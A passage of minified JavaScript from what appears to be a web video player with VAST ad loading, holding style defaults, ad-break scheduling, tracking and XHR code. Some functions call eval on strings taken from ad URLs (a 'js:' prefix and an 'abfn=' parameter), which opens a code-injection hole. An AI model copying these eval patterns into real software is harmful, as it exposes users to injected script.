};"object"==typeof o_params&&Object.keys(o_params.u).length>0&&Object.keys(o_params.u).forEach((function(t){"playlist"==t?Object.keys(o_params.u.playlist).forEach((function(t){o.u.playlist[t]=o_params.u.playlist[t]})):o.u[t]=o_params.u[t]})),"playlist"in o.u&&(o.u.playlist.on=1,o.u.playlist.dontplay=1,o.u.playlist.openlast=1),"control_line"in o.u&&(o.u.control_line.pointed=1),o.u.timestore=1;let customParams=["host","masterId","masterHash","userIp","movie","key","href","kp","uniq_hash"];function getVastUrl(t,e){let i=t.split("#"),s=-1!=i[0].indexOf("?")?"&":"?",n="host"in o.p?o.p.host:"VASTHost_Fail";return"masterHash"in o.p&&"host"in o.p&&(n=`${o.p.masterHash}|${e}|${o.p.host}`),`${i[0]}${s}cp.host=${n}&cp.ip=${"userIp"in o.p?o.p.userIp:"VASTIP_Fail"}&cp.token=${o.p.movie}#${i[1]}`}customParams.map((function(t){t in options&&(o.p[t]=options[t])}));let pointsArr=[];if("rek"in options){if("preroll"in options.rek)if(options.rek.preroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1,e=0;options.rek.preroll.map((function(i){o.p["hdvb_preroll_"+t]={title:"HDVB Preroll "+t,id:"hdvbpreroll_"+t,preroll:getVastUrl(i,1==t?"6":"7")},o.u["partnerpreroll_"+t]="hdvb_preroll_"+t,e>0&&(o.u["partnerprerollor"+e]="and"),o.u.vast_preroll_limit=t,t++,e++}))}else o.u.prerolls=0;else o.u.prerolls=0;if("midroll"in options.rek)if(options.rek.midroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1;options.rek.midroll.map((function(e){o.p["hdvb_midroll_"+t]={title:"HDVB Midroll "+t,id:"hdvbmidroll_"+t,preroll:getVastUrl(e.url,8),pauseroll:getVastUrl(e.url,8),postroll:getVastUrl(e.url,8),midroll:getVastUrl(e.url,8)};let i=parseInt(e.time.replace("%",""));pointsArr.push({time:i,width:2}),o.u["partnermidroll_"+t]="hdvb_midroll_"+t,o.u["partnermidrolltimes"+(t>1?t:"")]=e.time,o.u["midroll"+(t>1?t:"")]="prthdvb_midroll_"+t+"_"+e.url,t>1&&(o.u.partnermidrollor="and",o.u.vast_midroll_limit=t),t++}))}else o.u.midrolls=0;else o.u.midrolls=0;"pausebanner"in options.rek&&options.rek.pausebanner.show?o.u.pausebanner={key:options.rek.pausebanner.key,script:options.rek.pausebanner.script}:o.u.banner=0,"endtag"in options.rek?(o.u.etag=1,o.u.endtag=options.rek.endtag):o.u.etag=0,"starttag"in options.rek?(o.u.stag=1,o.u.starttag=options.rek.starttag):o.u.startg=0,"pushbanner"in options.rek&&(o.u.pushbanner=options.rek.pushbanner)}var default_style={but:{w:20,h:20,action:"-",action_back:"-",a:1,aover:-1,color:"ffffff",type:"",scale:1,scaleover:-1,rotation:0,tip:1,icon:"",text:"",font:"Verdana",fontsize:12,letterspacing:0,position:"controls",margin:"0 3 0 3",marginproc:"0 0 0 0",click:1,clickmargin:"0 0 0 0",normalonclick:0,hand:1,bg:0,bgo:0,bgstretch:0,bga:1,bgaover:-1,bgcolor:"000000",bgcolorover:-1,bgpadding:"0 0 0 0",bgborder:-1,bgbordercolor:"ffffff",iconscolor:-1,iconscolorover:-1,animation:"none",target:"_blank",tip:0,tipbgcolor:"000000",tipbga:.7,tipbgrounding:0,tipcolor:"ffffff",tippadding:"3 5 3 5",tippmargin:"0 0 0 0",tipa:1,tipfont:"sans-serif",tipfontsize:11,tipletterspacing:0,tiptext:"",linetipmarginbottom:5,toptip:0,hidden:0,stripsw:2,stripsspace:2,linespeed1:.2,linespeed2:0,linespeed3:.1,pointed:0,pointcolor:"ffce00",pointa:1,pointw:5,gradientcolorbg:"000000",gradientcolorload:"ffffff",gradientcolor:"ffffff",ontop:1,clickscalex:1,clickscaley:1,rounding:0,handle:0,handle_width:20,handleicon:"<svg width='20' height='20'><g><ellipse ry='5' rx='5' cy='10' cx='10' fill='#fff'/></g></svg>",handlea:1,handleaover:-1,handlehide:0,handlescale:1,handlecolor:-1,slidespeed:.1,link:0,linkurl:"",linkpause:0,linktarget:"_blank",src:"",hideonwidthlimit:700,hideoverwidthlimit:700,displayvolume:0,value:0,valuecolor:"ffffff",valuebg:0,valuebgcolor:"000000",valuesize:9,valuemargin:"0 0 10 0",valuepadding:"0 0 0 0",valuerounding:0}};function prtObj(){if(1==v.vast&&exist2(o.p)){for(var t=o.p,e=0;e<t.x.length;e++){!exist(v[t.x[e]])&&(v[t.x[e]]="");for(var i=1;i<10;i++){var s=v[t.x[e]+"_deny"]?v[t.x[e]+"_deny"].split(","):[],n=v["partner"+t.x[e]+"_"+i];if(exist(n)&&""!=n){"midroll"==t.x[e]&&1==i&&(v[t.x[e]]="");var a=t[n];if(exist(a)){var r=t.x[e];if("midroll"==r&&(r="preroll"),a.id&&s.indexOf(a.id)>-1&&(a[r]=""),a[r]&&""!=a[r]){if(a[r]=a[r].replace(" and ",""),a[r]=a[r].replace("http://","//"),v["partner"+t.x[e]+"geo"+i]&&""!=v["partner"+t.x[e]+"geo"+i]){var l="[geo:"+v["partner"+t.x[e]+"geo"+i]+"]";-1==a[r].indexOf(l)&&(a[r]=a[r]+l)}var d=v["partner"+t.x[e]+"or"],c=i>1?v["partner"+t.x[e]+"or"+(i-1)]:"def";"or50"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[50%]",v["partner"+t.x[e]+"or"+i]="or"),"stop"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[stop]",v["partner"+t.x[e]+"or"+i]="and");var u="prt"+(exist(a.cpm)?"cpm"+a.cpm:"")+(0==n.indexOf("myvast")?n:a.title.substr(0,a.title.indexOf(" ")))+(exist(a.imp)?"[imp]"+a.imp:"")+"_"+(exist(a.pimp)?"[pimp]"+a.pimp+"**":"")+a[r];"midroll"==t.x[e]?v["midroll"+(1==i?"":i)]=u:v[t.x[e]]+=(""!=v[t.x[e]]?" "+(exist(c)&&"def"!=c?c:d)+" ":"")+u}}}}}if(1==v.midrolls)for(var p=1;p<8;p++){var f=1==p?"":p;if("string"==typeof v["midroll"+f]&&"prt"==v["midroll"+f].substr(0,3)&&exist(v["partnermidrolltimes"+f])&&exist(v["midroll"+f])&&""!=v["partnermidrolltimes"+f]){!o.midrollo&&(o.midrollo=[]);var h=v["partnermidrolltimes"+f].split(",");for(e=0;e<h.length;e++){for(var g=!1,m=0;m<o.midrollo.length;m++)o.midrollo[m].time==trim(h[e])&&(o.midrollo[m].vast=o.midrollo[m].vast+" "+v.partnermidrollor+" "+v["midroll"+f],g=!0);!g&&o.midrollo.push({time:trim(h[e]),vast:v["midroll"+f]})}}}}o.prted=!0}function fd0(t){if(-1==t.indexOf(".")){for(t=t.substr(1),s2="",i=0;i<t.length;i+=3)s2+="%u0"+t.slice(i,i+3);t=unescape(s2)}return t}function optStr(){if(""!=o.u&&(v=UpdateObject(v,o.u)),0==options.indexOf("#"+v.enc2))try{options=JSON.parse(o[o.fd[0]](options))}catch(t){}else if(0==options.indexOf("#"+v.enc3))try{options=JSON.parse(o[o.fd[1]](options))}catch(t){}}function SettingsTimers(t,e){}function Touch(t,e){}var Alert=function(){var t=createElement("div");o.frame.appendChild(t),css(t,{position:"absolute",left:0,top:0,width:"100%",height:30,"background-color":v.alertsbgcolor,opacity:v.alertsbga,display:"none"});var e=createElement("div");o.frame.appendChild(e),css(e,{position:"absolute",left:0,top:0,width:"100%",color:v.alertscolor,"font-size":v.alertsfontsize,padding:v.alertspaddingv+"px "+v.alertspaddingh+"px",display:"none"}),this.txt=function(o,i){e.innerHTML=o,show2(e),css(t,{height:e.offsetHeight,display:"block"}),t.style.zIndex="1005";for(var s=0;s<e.getElementsByTagName("a").length;s++)e.getElementsByTagName("a")[s].style.color="#fff";i&&setTimeout(this.close,1e3*i),e.style.zIndex="1006"},this.close=function(){hide2(e),hide2(t)}};function datetime(t){1==t&&o.container.appendChild(o.frame),2==t&&1==v.vast&&o.media&&o.media.BeforeVast();var e=(new Date).getTime(),i=new Date("2022-02-25");i.setDate(i.getDate()+3),i=i.getTime(),o.dt=i>e}function Visibility(t,e,i){i&&log(e);var s={root:null,rootMargin:"0px",threshold:function(){for(var t=[],e=0;e<=100;e++)t.push(e/100);return t}()};try{new IntersectionObserver((function(t){var s;o[e]=Math.round(100*t[t.length-1].intersectionRatio);try{s=isFullscreen(parent.document)}catch(t){}!o.fullscreen&&(isFullscreen()||s)&&(o[e]=0),i&&(js(e,o[e]),log(e,o[e]))}),s).observe(t)}catch(t){o[e]=100}}var v={log:0,logout:0,screencolor:"#000000",border:0,bordersize:1,bordercolor:"#000000",bgcolor:"#ffffff",rounding:0,screenclick:1,doubleclick:1,player:0,stopotherplayers:1,iframe:0,toolbar:{customimage:0,color:"000000",a:"0.4",h:34,stretchonfullscreen:1,hide:1,hidewithoutmoving:1,hidejustfull:0,hidetimeout:3,hideleavetimeout:0,leftandrightpadding:3,animation:"none",position:"bottom",margin:"0 0 0 0",rounding:0,clickarea:0,image:""},hotkey:{on:1,f:1,r:1,m:1,seek:5,leftright:"seek",space:1,updown:"volume",seeksides:0,nums:1,volumewheelfull:1,wheelstep:.2},playlist:{bgcolor:"000000",bgcolorover:"333333",bga:.9,bgaover:-1,position:"left",margin:"0 0 0 0",padding:"7 15 7 15",color:"ffffff",font:"arial, helvetica, sans-serif",fontsize:12,valuefontsize:10,letterspacing:0,valuecolor:"ffdd1f",borderbottom:1,bordercolor:"444444",a:1,aover:-1,posters:0,posterheight:100,posterwidth:177,postertitleonhover:1,historytitlea:1,historycolor:"999999",historybgcolor:"000000",historybga:-1,historybgaover:-1,historytitlestrike:0,activeiconsize:3,headfontsize:16,headbordercolor:"888888",rounding:0,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",scrollarrowbg:0,scrollarrowbgcolor:"000000",scrollarrowgradient:1,scrollarrowbgover:0,scrollarrowbgovercolor:"333333",limitwidth:0,limitmaxwidth:200,autoplaylist:0,always:0,alwaysjustpause:0,alwaysnotfullscreen:0,autohide:1,floatleft:0,floatheight:50,floatmarginright:0,floatlimitwidth:1,floatwidth:170,marginbg:0,marginbgcolor:"333333",marginbgpadding:"0 0 0 0",hmaxk:30,bordercolor:"666666"},settings:{bgcolor:"000000",bgcolorover:"222222",bga:.7,bgaover:-1,font:"arial, helvetica, sans-serif",position:"bottom-right",margin:"0 0 0 0",padding:"7 10 7 15",color:"ffffff",fontsize:12,headfontsize:16,valuefontsize:10,letterspacing:0,titlecolor:"ffffff",valuecolor:"ffdd1f",a:1,scale:5,aover:-1,activeicon:1,activeiconsize:3,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",limitwidth:0,limitmaxwidth:200,rounding:0,settings1:1,settings1action:"quality",settings2:1,settings2action:"audiotrack",settings3:1,settings3action:"subtitle",settings4:0,settings4action:"download",settings5:0,settings5action:"speed",hmaxk:30,bordercolor:"666666"},logo:{position:"bottom-right",margin:"0 10 50 0"},volume:.8,volumestore:1,mutestore:1,loop:0,shuffle:0,finishrewind:1,mute:0,preload:1,preloadhls:1,preloaddash:0,autoplay:0,autoplaymute:1,showtitleplaylist:0,addtitleplaylistbr:0,addtitleplaylist:0,file_separator:",",file2_separator:";",file3_separator:"//",poster_scale:"fill",poster_a:1,poster_aover:-1,poster_float:0,poster_floatmargin:"20 0 0 20",poster_floatposition:"top-left",poster_floatwidth:100,poster_floatheight:100,poster_floatbgcolor:-1,posteronpause:0,alerts:1,alertsbgcolor:"ff0000",alertscolor:"ffffff",alertspaddingv:5,alertspaddingh:10,alertsbga:1,alertsfontsize:10,rightclick:0,youtubeposter:1,ytautoquality:1,posterhide:1,aspect:"16x9",landfullmobile:0,hlschangequality:"next",hlsautomax:0,hlsautoquality:1,hlsquality:1,hlsdebug:0,hlscookies:0,hlslowquality:0,hlsaudio:1,livewakeuptime:5,reload:0,reloadlive:1,livewakeup:0,reloadtimeout:5,dashdebug:0,dashcookies:0,dashlowquality:0,dashquality:1,dashaudio:1,nameofhlsquality:0,nameofyoutubequality:0,nameofdashquality:0,qualitystore:1,eventstracker:1,events:"HDVBPlayerEvents",errortimeout:5e3,container_h_procent:"100%",ga:0,ga_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0,vast_skip:0,vast_click:0,vast_impression:0},yamtr_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0},ga_proc:100,playsinlineonmobile:1,subtitle_start:1,sub_size:14,sub_sizeproc:"100%",sub_big_fullscreen:1,sub_size_fullscreen:20,sub_bg:1,sub_bga:.7,sub_bgo:2,sub_bgpadding:3,sub_bottom:10,sub_color:"ffffff",sub_color2:"ffeeab",sub_bgcolor:"000000",sub_shadow:0,sub_weight:400,sub_designstore:1,sub_shift:0,sub_store:1,sub_off:1,sharetitle:1,sharetop:.3,shareiconscale:3,shareiconscaleover:4,shareiconmargin:5,embedsize:0,embedwidth:560,embedheight:315,fullonplay:0,fullonplaymobile:1,fullblack:1,nativefullios:1,hidestartbutios:1,thumbs:0,thumb_width:160,thumb_height:90,thumb_border:0,thumb_borderwidth:1,thumb_bordercolor:"333333",thumb_radius:0,thumb_shadow:1,enc2:"2",enc3:"3",vast_timeout:10,vast_pauseonclick:1,vast_closeonclick:1,vast_volume:-1,vast_title:1,vast_preroll_limit:1,vast_preroll_andlimit:-1,vast_prerolltimebreak:0,vast_prerolltbimp:1,vast_preroll_counter:0,vast_pauseroll_limit:1,vast_pauserolltimebreak:0,vast_pauserolltbimp:1,vast_pauseroll_counter:0,vast_postroll_limit:1,vast_postrolltimebreak:0,vast_postrolltbimp:1,vast_postroll_counter:0,vast_playroll_limit:1,vast_playroll_counter:0,vast_midroll_limit:1,vast_midroll_counter:0,vast_midrolltimebreak:0,vast_midrolltbimp:1,vast_introtimebreak:0,vast_introtbimp:1,vast_linktxtbgcolor:"#ffffff",vast_linktxtcolor:"#000000",vast_skipbgcolor:"#000000",vast_skipcolor:"#ffffff",vast_titlebgcolor:"#000000",vast_titlecolor:"#ffffff",vast_xbgcolor:"#000000",vast_xcolor:"#ffffff",vast_progressbgcolor:"#000000",vast_progresscolor:"#ffffff",vast_volumebgcolor:"#000000",vast_volumecolor:"#ffffff",vast_linktxtonmobile:1,vast_unmutehover:0,vast_unmutebutonce:1,vast_default_volume:.5,vast_unmutebutbgcolor:"#ffffff",vast_unmutebutcolor:"#000000",vast_openclick:1,vast_preroll_vmap:1,vast_pauseroll_vmap:1,vast_postroll_vmap:1,vast_midroll_vmap:1,vpaid_timeout:10,vpaid_timeout2:-1,vast_resound:1,vpaid_slotinframe:1,eventstrackervast:0,pauserollonplay:0,pausebannerinit:0,pausebannerstatus:0,endtaginit:0,endtagstatus:!1,endtagstartbannertime:0,endtagtimetoshowads:0,starttaginit:0,starttagstatus:!1,starttagstartbannertime:0,starttagtimetoshowads:0,pushbannerinit:0,pushbannertimer:0,pushbannerclosebuttontimer:0,pushbannerrequesttimer:0,pushbannerstatus:!1,pushbannerstate:[],partnerprerollor:"or",partnerpauserollor:"or",partnerpostrollor:"or",partnermidrollor:"or",midrollpoint:"50%",introskiptime:-1,introclickable:0,introclosetime:-1,introtitle:0,introtxt:0,rc_anyway:0,heartbeatinterval:30,default_channel:2,tagsinterval:10,playedquartile:0,minivis:30,lsfullstart:1,lsfullplay:1,captions:0,pip:{on:0,bgcolor:"000000",border:0,shadow:2,bordercolor:"000000",position:"left",margin:"20 0 0 20",width:150,hide:0},points:pointsArr,file_path:"/playlist/",yamtrid:87966403,yamtr:1};"object"==typeof o_params&&Object.keys(o_params.v).length>0&&Object.keys(o_params.v).forEach((function(t){"points"!=t&&(v[t]=o_params.v[t])})),v.playlist.dontplay=1,v.yamtr=1,"p2p"in options&&(v.p2p=options.p2p),v.lang="ru";var VastLoader=function(preload){var vast=[],vastType="",vastUrl,partner,_x="",_preload=1==preload,_preloaded=[],_status="",_ltime=-1,_nocred=!1,die_error=!1;vast.events=[],vast.wrapper0=" -> ",o.vast_adid="";var no=["desktop","mobile","mobiletv","tv","lg"],wait_url,wait_wrap;function LoadXml(x,wrap){if(preload&&_preloaded.push(x),""!=x){""==_x&&(_x=x),_nocred=!1;var stop=!1;if(1==o.waitingads||o.destroyed)return void(o.destroyed||(wait_url||(wait_url=x,wait_wrap=wrap),setTimeout(LoadXml,500)));if(x||wrap||!wait_url||(x=wait_url,wrap=wait_wrap,wait_url=null,wait_wrap=null),"string"==typeof x){if(0==x.indexOf("js:")){try{x=eval(x.substr(3)+"()")}catch(t){}""!=x&&x||(x="",o.actions.EmptyVastUrl())}if(0==x.indexOf("<VAST>"))return void ParsTxt(x)}if(x.indexOf("[remove]")>-1&&(o.vast_remove&&o.vast_remove.push(x),o.actions.VastRemoveUrl(vastUrl),x=x.replace("[remove]","")),o.vast_stop=0,x.indexOf("[stop]")>-1&&(o.vast_stop=1,x=x.replace("[stop]","")),x.indexOf("[skipimp]")>-1&&(vast.skipimp=1,x=x.replace("[skipimp]","")),x.indexOf("nocontrols")>-1&&(vast.nocontrols=1,x.indexOf("nocontrolsvpaid")>-1&&(vast.nocontrolsvpaid=1)),x.indexOf("yescontrols")>-1&&(vast.yescontrols=1),x.indexOf("[ima]")>-1&&(1==v.vast_ima&&(vast.ima=1),x=x.replace("[ima]","")),x.indexOf("[pausemute]")>-1&&(vast.pause_mute=1),x.indexOf("[mute]")>-1&&(vast.mute=1,x=x.replace("[mute]","")),x.indexOf("[unmute]")>-1&&(vast.mute=-1,x=x.replace("[unmute]","")),x.indexOf("[skip:")>0){var to=x.match(/\[skip:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=tmp.substr(0,tmp.length-1)}x=x.replace(/\[skip:\d*\]/g,"")}if(x.indexOf("[imp:")>0){var to=x.match(/\[imp:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);v["vast_"+vastType+"_andlimit"]=tmp.substr(0,tmp.length-1)}x=x.replace(/\[imp:\d*\]/g,"")}if(x.indexOf("[controls]")>0&&(vast.yescontrols=1,x=x.replace("[controls]","")),x=vastURL(x,wrap),1==o[vastType+"skipimprsd"]&&o[vastType+"imprsd"]&&o[vastType+"imprsd"].indexOf(x)>-1&&(log("Impressed"),stop=!0),stop)die_error=!0,_status="next",_preload||setTimeout((function(){o.actions.VastNext()}),100);else if(o.vast_poster&&show2(o.vast_poster),vastUrl=x,1==v.vast_ima&&DestroyIma(),1==vast.ima)o.ima=new VastIMA(x,vast);else{if(wrap||(vast.vasturl=x,o.current_vast_url=x),js(wrap?"vast_wrapper":"vast_url",x),""==trim(x))return log("empty vast url"),void ErrorLoad();var xhr=new XMLHttpRequest;xhr.open("GET",x,!0),1==v.vast_nocredentials||x.indexOf("nocredentials")>-1||x.indexOf("kxcdn.com")>0||x.indexOf("pljs.ru")>0||x.indexOf("plrjs.org")>0?_nocred=!0:xhr.withCredentials=!0,xhr.timeout=1e3*parseInt(v.vast_timeout),xhr.onload=function(t){Parsing(this)},xhr.onerror=function(t){0!=t.target.status||_nocred?ErrorLoad():LoadXmlNoCredentials(x)},xhr.ontimeout=function(t){ErrorLoad(301)};try{xhr.send()}catch(t){ErrorLoad()}}}else log("error1"),ErrorLoad()}function LoadXmlNoCredentials(t){var e=XHR(t);e.timeout=1e3*parseInt(v.vast_timeout),e.onload=function(t){Parsing(this)},e.onerror=function(t){ErrorLoad()},e.ontimeout=function(t){ErrorLoad(301)};try{e.send()}catch(t){ErrorLoad()}}function ParsTxt(t){var e=new Object;if(window.DOMParser){var o=new DOMParser;e.responseXML=o.parseFromString(t,"text/xml")}else{(o=new ActiveXObject("Microsoft.XMLDOC")).async="false",o.loadXML=t,e.responseXML=o}Parsing(e)}function ChX(t){if(t){o.vast_remove&&o.vast_remove.indexOf(t)>-1&&(log("VAST removed"),o.actions.VastError(),t="");for(var e=0;e<no.length;e++)t.indexOf("[no_"+no[e]+"]")>-1&&(t=t.replace("[no_"+no[e]+"]",""),o.system[no[e]]&&(log("VAST no "+no[e]),o.actions.VastError(),t=""));1==v.geo&&o.geo&&(t=o.geo.V(t))}return t}function ErrorLoad(x){var z;if(vastUrl.indexOf("abfn=")>-1)try{var y=cut(vastUrl,"abfn=","&");if(y){var y2=eval(y+"('"+vastUrl+"')");y2&&(log("VAST abfn"),vast.abfn=vastUrl,LoadXml(y2),z=!0)}}catch(t){}z||(log("VAST Loading Error",x),vast.isWrapper?Event("Error",x>0?x:300):Event("Error",100),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function Parsing(e){var i=e.responseXML;if(null==i&&e.responseText)try{if(e.responseText.indexOf("VAST")>0)i=(new DOMParser).parseFromString(e.responseText,"text/xml")}catch(t){}if(null==i||""==vastType)js("vast_empty",VastInfo()),log("VAST XML Error"),ErrorLoad(303);else{vast.type=vastType;var s=i,n=g("vmap:VMAP",s),a=!1;if(exist(vast.wrapperTime)&&(_ltime=(new Date).getTime()-vast.wrapperTime,Event("loadTime")),n){var r=n.getElementsByTagName("vmap:AdBreak");if(r.length>0){for(var l=[],d=[],c=0;c<r.length;c++)if("linear"==r[c].getAttribute("breakType")){var u=t("vmap:AdTagURI",g("vmap:AdSource",r[c]));""!=u&&(0==v["vast_"+vastType+"_vmap"]?d.push(u):l.push(u))}l.length>0&&o.actions.VastInsertAnd(l,_x),d.length>0&&o.actions.VastInsertOr(d,_x),_status="error",!_preload&&o.actions.VastRemoveAndPlay(),a=!0}}var p=t("PjsWrapper",s);if(p){var f=p.split(",");for(c=0;c<f.length;c++){var h="wrapper_events"+f[c];if(exist(o[h]))for(var m in o[h])o[h].hasOwnProperty(m)&&(exist(vast.events[m])||(vast.events[m]=[]),vast.events[m]=vast.events[m].concat(o[h][m]))}}var b=s.getElementsByTagName("Ad");if(b.length>1){var y=random(1e4,2e4);for(var m in o["wrapper_events"+y]=[],vast.events)vast.events.hasOwnProperty(m)&&(o["wrapper_events"+y][m]=vast.events[m].slice());var x=[],w=[];for(c=1;c<b.length;c++){var _=g("Wrapper",b[c]);if(_){if(t("VASTAdTagURI",_))""!=(k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>")&&("true"!=_.getAttribute("allowMultipleAds")&&1!=v.vast_adsfalland||1!=v["vast_"+vastType+"_vmap"]?w.push(k):x.push(k))}else if(b[c]){var k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>";1==v.vast_adsfalland||"true"==b[c].getAttribute("allowMultipleAds")?x.push(k):w.push(k)}}x.length>0&&o.actions.VastInsertAnd(x,_x),w.length>0&&o.actions.VastInsertOr(w,_x)}if(!a){var S=g("Ad",s),P=g("InLine",S),T=g("Wrapper",S);if(vast.isWrapper=!1,vast.isVpaid=!1,vast.isImg=!1,_Event("Error",S),T){vast.isWrapper=!0,P=T,vast.wrapper&&(vast.wrapper0+=vast.wrapper+" -> "),vast.wrapper=t("VASTAdTagURI",P);var A=T.getAttribute("minVisibility");A&&A>0&&exist(o.visibility)&&o.visibility<A&&(log("Wrapper visibility",o.visibility+"<"+A),vast.file=void 0,vast.isWrapper=!1)}var O=(new XMLSerializer).serializeToString(s.documentElement);if(js("vast_xml",escape(O)),P){var E,C;if(o.vast_adid+=(""!=o.vast_adid?" -> ":"")+S.getAttribute("id"),vast.adsystem=t("AdSystem",P),E=g("Creatives",P),_Event("Impression",P),_Event("Impress",P),vast.version=s.documentElement.getAttribute("version"),_Event("Error",P),"PjsVast"==vast.adsystem&&vast.pjstat&&vast.events.Error.push(vast.pjstat+"err"),E){var L=E.getElementsByTagName("Creative");for(c=0;c<L.length;c++){C=g("Linear",L[c]);var I=g("NonLinearAds",L[c]);if(I)for(var j=I.getElementsByTagName("NonLinear"),M=0;M<j.length;M++)OverlayParsing(j[M]);if(C){if(""!=t("Duration",C)&&(vast.duration=seconds(t("Duration",C))),""!=t("AdParameters",C)&&(vast.adparameters=t("AdParameters",C)),g("MediaFiles",C)&&(vast.file=_Media("MediaFile",g("MediaFiles",C)),exist(v.vast_denied_files))){var R=v.vast_denied_files.split(",");for(c=0;c<R.length;c++)vast.file.indexOf(R[c])>-1&&(log("VAST file denied",R[c]),js("vast_file_denied",vast.file),vast.file=void 0)}g("TrackingEvents",C)&&_Tracking("Tracking","event",g("TrackingEvents",C));var z=g("VideoClicks",C);z&&(vast.click=t("ClickThrough",z),_Tracking("ClickTracking","id",z));var H=C.getAttribute("skipoffset");H&&(!exist(vast.extensions)&&(vast.extensions=[]),vast.extensions.skipTime=seconds(H))}var V=g("CompanionAds",L[c]);if(V){var D=V.getElementsByTagName("Companion"),N=100,F=0;for(M=0;M<D.length;M++){var q=g("StaticResource",D[M]);if(q){var B=q.getAttribute("creativeType");if(B&&B.indexOf("image")>-1){var W=Math.abs(D[M].getAttribute("width")/D[M].getAttribute("height")-o.aspect),U=D[M].getAttribute("width")*D[M].getAttribute("height");W<N&&U>=F&&(N=W,F=U,vast.companionImg=textContent(q),_Event("CompanionClickThrough",D[M]))}}}}}}!exist(vast.extensions)&&(vast.extensions=[]);var Y=g("Extensions",P);Y&&_Extensions(Y)}vast.isWrapper?(vast.wrapperTime=(new Date).getTime(),0==vast.wrapper.indexOf("data://text/xml,")?(log("Wrapper","XML"),ParsTxt(unescape(vast.wrapper.substr(16)))):(log("Wrapper",vast.wrapper),LoadXml(vast.wrapper,!0))):Done()}}}function Done(){Event("onVastLoad"),exist(vast.file)&&o.vok?(_status="ready",!_preload&&o.actions.VastReady(vast)):(js("vast_empty",VastInfo()),Event("Error",401),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function g(t,e){return exist(e)?e.getElementsByTagName(t)[0]:null}function t(t,e,o){exist(o)||(o=0);var i=e.getElementsByTagName(t)[o],s="";return exist(i)&&exist(i.childNodes[0])&&i.childNodes[0].wholeText&&(s=i.childNodes[0].wholeText.trim()),s}function _Event(t,e){if(exist(vast.events[t])||(vast.events[t]=[]),exist(e)&&exist(e.getElementsByTagName(t)[0]))for(var o=0;o<e.getElementsByTagName(t).length;o++)for(var i=e.getElementsByTagName(t)[o].childNodes,s=0;s<i.length;s++)if(i[s].wholeText){var n,a=i[s].wholeText;exist(i[s].nextSibling)&&"URL"==i[s].nextSibling.localName&&(a=textContent(i[s].nextSibling)),a&&(n=a.replace(/\s+/g," ").trim()),n&&""!=n&&("CompanionClickThrough"==t?vast.click=n:-1==vast.events[t].indexOf(n)&&vast.events[t].push(n),n.indexOf("pjstat")&&"Impression"==t&&(vast.pjstat=n))}}function _Tracking(t,e,o,i){if(exist(o.getElementsByTagName(t)[0]))for(var s=0;s<o.getElementsByTagName(t).length;s++){var n=o.getElementsByTagName(t)[s].getAttribute(e);if("ClickTracking"==t&&"skipAd"!=n&&(n="click"),n){var a=o.getElementsByTagName(t)[s].childNodes;if(1==i&&(!vast.vpdevnts&&(vast.vpdevnts=[]),vast.vpdevnts.push(n)),a.length>0){var r=a[0].wholeText.replace(/\s+/g," ").trim();if("impression"==n&&(n="Impression"),"progress"==n){var l=o.getElementsByTagName(t)[s].getAttribute("offset");l&&(exist(vast.progresstimes)||(vast.progresstimes=[]),vast.progresstimes.push(seconds(l)),n=n+"_"+seconds(l))}exist(vast.events[n])||(vast.events[n]=[]),vast.events[n].push(r)}}}}function _Extensions(e){if(exist(e.getElementsByTagName("Extension")[0]))for(var i="CustomTracking",s=0;s<e.getElementsByTagName("Extension").length;s++){var n=e.getElementsByTagName("Extension")[s],a=n.getAttribute("type");if(a){var r="";exist(n.childNodes[0])&&exist(n.childNodes[0].wholeText)&&(r=n.childNodes[0].wholeText.replace(/\s+/g," ").trim());var l,d=n.getElementsByTagName(i);d.length>0&&(n=d[0],"subscribeVpaid"==a&&(l=1),a=i),a==i&&_Tracking("Tracking","event",n,l),"or"==a&&o.actions.VastInsertOr(t("Extension",e,s)),"and"==a&&o.actions.VastInsertAnd(t("Extension",e,s));var c=exist(o.media)?o.media.duration():0;if("Allowblock"==a&&(c>120||0==c))"1"==r&&("preroll"==vastType&&(vastUrl.indexOf("vr=1")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=1","vr=5")),vastUrl.indexOf("vr=5")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=5","vr=9"))),"midroll"==vastType&&(vastUrl.indexOf("vr=2")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=2","vr=6")),vastUrl.indexOf("vr=6")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=6","vr=10"))),"pauseroll"==vastType&&(vastUrl.indexOf("vr=3")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=3","vr=7")),vastUrl.indexOf("vr=7")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=7","vr=11"))),"postroll"==vastType&&(vastUrl.indexOf("vr=4")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=4","vr=8")),vastUrl.indexOf("vr=8")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=8","vr=12"))));else if("loadTime"==a||"skipAd"==a||"addClick"==a||"viewable"==a||0==a.indexOf("second"))0==a.indexOf("second")&&(exist(vast.events.sec)||(vast.events.sec=[]),vast.events.sec.push(parseInt(a.substr(6)))),exist(vast.events[a])||(vast.events[a]=[]),vast.events[a].push(r);else{if(a.indexOf("Time")>-1&&-1!=r&&(r=seconds(r)),a.indexOf("Txt")>-1&&(r=decodeHtml(r)),"controls"==a){var u=e.getElementsByTagName("Extension")[s].getElementsByTagName("control");if(u.length>0)for(var 